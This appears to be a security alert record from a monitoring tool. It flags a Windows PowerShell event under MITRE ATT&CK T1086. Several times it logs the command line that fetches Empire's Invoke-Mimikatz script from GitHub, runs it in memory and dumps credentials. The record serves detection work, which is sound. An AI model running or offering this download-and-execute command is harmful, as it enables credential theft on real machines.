 General Information
Time: March 3, 2020 15:23:50
Computer:
Event Origin: Agent
Reason: 1010002 - Microsoft PowerShell Command Execution
Description: ATT&CK T1086: Detect PowerShell activity
Rank: 25 = Asset Value x Severity Value = 1 x 25
Severity: Medium (4)
Groups: mitre att&ck detection,att&ck-T1086
Program Name:
WinEvtLog: Windows PowerShell: INFORMATION(800): PowerShell: (no user): no domain: : Pipeline execution details for command
line: IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire
/7a39a55f127b1aeb951b3d9d80c6dc64500cacb5/data/module_source/credentials/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz –DumpCreds.
Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=10497 UserId= HostName=ConsoleHost
Event: HostVersion=5.1.17763.771 HostId=4089cead-7ef8-4001-a255-c1751d46525b HostApplication=C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe EngineVersion=5.1.17763.771 RunspaceId=3ec0cecd-0912-40ae-bade-e6c752251527 PipelineId=10 ScriptName=
CommandLine=IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire
/7a39a55f127b1aeb951b3d9d80c6dc64500cacb5/data/module_source/credentials/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz –DumpCreds
Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"
Location: Windows PowerShell
Source IP:
Source Port:
Destination IP:
Destination Port:
Protocol:
Action:
Source User:
Destination User: (no user)
Event Hostname:
WinEvtLog: Windows PowerShell: INFORMATION(800): PowerShell: (no user): no domain: : Pipeline execution details for command
line: IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire
/7a39a55f127b1aeb951b3d9d80c6dc64500cacb5/data/module_source/credentials/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz –DumpCreds.
Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=10497 UserId= HostName=ConsoleHost
Original Event: HostVersion=5.1.17763.771 HostId=4089cead-7ef8-4001-a255-c1751d46525b HostApplication=C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe EngineVersion=5.1.17763.771 RunspaceId=3ec0cecd-0912-40ae-bade-e6c752251527 PipelineId=10 ScriptName=
CommandLine=IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire
/7a39a55f127b1aeb951b3d9d80c6dc64500cacb5/data/module_source/credentials/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz –DumpCreds
Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"
ID: 800
Status: INFORMATION
Command:
URL:
Data: PowerShell
System Name:
Rule Matched: 19831